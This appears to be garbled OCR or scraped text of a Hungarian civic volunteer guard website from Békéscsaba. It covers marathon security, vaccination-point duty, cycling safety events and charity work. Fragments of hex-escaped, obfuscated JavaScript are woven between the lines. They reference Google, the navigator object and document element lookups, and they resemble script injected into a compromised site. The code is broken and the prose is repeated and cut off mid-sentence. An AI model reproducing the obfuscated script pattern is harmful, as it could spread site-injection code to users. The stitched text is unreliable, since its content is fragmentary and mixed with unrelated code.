
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
lakosságának nyugalma és
Békéscsaba-Arad Szupermaraton biztosítá
biztonsága érdekében
önkéntesen szolgálnak.
A Mikulás segítette a Városi
polgárőrség kerékpáros
balesetmegelőzési akcióját.
A POLGÁRŐRÖK NAPJA
Június 27.
A határon innen és túl is
segítik a rászoruló
gyermekeket, családokat!
A jó példától változik a világ
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő